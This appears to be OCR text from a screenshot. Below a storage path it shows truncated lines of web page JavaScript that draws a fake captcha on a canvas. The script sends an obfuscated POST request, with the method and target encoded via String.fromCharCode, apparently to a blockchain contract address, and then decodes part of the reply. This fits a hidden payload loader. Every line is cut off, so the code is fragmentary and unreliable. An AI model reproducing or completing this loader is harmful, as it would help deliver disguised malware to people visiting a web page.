
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),b
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str